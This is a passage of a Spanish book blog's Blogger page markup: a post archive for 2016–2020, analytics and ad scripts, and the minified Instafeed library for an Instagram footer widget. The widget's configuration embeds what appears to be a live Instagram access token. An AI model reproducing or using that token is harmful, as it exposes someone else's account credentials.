<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/10/'>octubre 2020</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/09/'>septiembre 2020</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/08/'>agosto 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/07/'>julio 2020</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/06/'>junio 2020</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/05/'>mayo 2020</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/04/'>abril 2020</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/03/'>marzo 2020</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/02/'>febrero 2020</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/01/'>enero 2020</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(122)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/12/'>diciembre 2019</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/11/'>noviembre 2019</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/10/'>octubre 2019</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/09/'>septiembre 2019</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/07/'>julio 2019</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/06/'>junio 2019</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/05/'>mayo 2019</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/04/'>abril 2019</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/03/'>marzo 2019</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/02/'>febrero 2019</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2019/01/'>enero 2019</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(184)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/12/'>diciembre 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/11/'>noviembre 2018</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/10/'>octubre 2018</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/09/'>septiembre 2018</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/08/'>agosto 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/07/'>julio 2018</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/06/'>junio 2018</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/05/'>mayo 2018</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/04/'>abril 2018</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/03/'>marzo 2018</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/02/'>febrero 2018</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2018/01/'>enero 2018</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(180)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/12/'>diciembre 2017</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/11/'>noviembre 2017</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/10/'>octubre 2017</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/09/'>septiembre 2017</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/07/'>julio 2017</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/06/'>junio 2017</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/05/'>mayo 2017</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/04/'>abril 2017</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/03/'>marzo 2017</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/02/'>febrero 2017</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2017/01/'>enero 2017</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/12/'>diciembre 2016</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/11/'>noviembre 2016</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/10/'>octubre 2016</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/09/'>septiembre 2016</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/08/'>agosto 2016</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/07/'>julio 2016</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/06/'>junio 2016</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/el-laberinto-del-agua.html'>El laberinto del agua</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/middlesex.html'>Middlesex</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/lecturas-de-semana.html'>Lecturas de semana</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/haul-6-junio.html'>Haul #6 Junio</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/la-bibliotecaria-de-auschwitz.html'>La bibliotecaria de Auschwitz</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/el-anacronopete.html'>El anacronopete</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/feria-del-libro-2016.html'>Feria del libro 2016</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/dejar-de-amargarse-para-imperfectas.html'>Dejar de amargarse para imperfectas</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/la-venganza-de-nofret.html'>La venganza de Nofret</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/donde-comprar-en-madrid.html'>Donde comprar en Madrid</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/experiencias-en-la-frontera.html'>Experiencias en la frontera</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/el-crimen-del-ganador.html'>El crimen del ganador</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/liebster-award.html'>Liebster Award</a></li>
<li><a href='https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html'>Muerte en el Burj Khalifa</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/05/'>mayo 2016</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/04/'>abril 2016</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/03/'>marzo 2016</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/02/'>febrero 2016</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2016/01/'>enero 2016</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"48549aaed8f478f438736d101b925fac"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Anuncios</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4823233527274298" crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='footer-top'>
<div class='footer-info'>
<div class='logo-footer'>
<div class='no-items section' id='header1'></div>
<ul></ul>
</div>
<div class='footer-text-about no-items section' id='footer-text-about'></div>
<div class='clear'></div>
</div>
<div class='footer-instagram'>
<div class='title-instagram2' style='left: -81.5px;'><h3>Follow on instagram</h3></div>
<div class='section' id='footer-instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<div class='widget-content'>
<div id='instafeed' />
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
get: &#8216;user&#8217;,
userId: 3541708255,
limit:8,
sortBy:&#8217;random&#8217;,
accessToken: &#8216;3541708255.1677ed0.5e79fa74dcac4a52bea0ebba51eacb88&#8242;,
template: &#8216;<li><a href=&#8221;{{link}}&#8221; target=&#8221;_blank&#8221;><img src=&#8221;{{image}}&#8221; /><div class=&#8221;insta- likes&#8221;><div style=&#8221;display: table; vertical-align: middle; height: 100%; width: 100%;&#8221;><span style=&#8221;display: table-cell; vertical-align: middle; height: 100%; width: 100%;&#8221;>{{likes}} <i class=&#8221;fa fa-heart&#8221;></i><br/>{{comments}} <i class=&#8221;fa fa-comment&#8221;></i></span></div></div></a></li>&#8217;, resolution: &#8216;standard_resolution&#8217;
});
feed.run();
//]]> </script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Plantilla personalizada por <a href='http://www.readinfinity.es/p/encargos.html'>
              Read Infinity
              </a></p>
<div class='container-copyright'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
</div>
<a class='to-top' href='#'>Subir <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
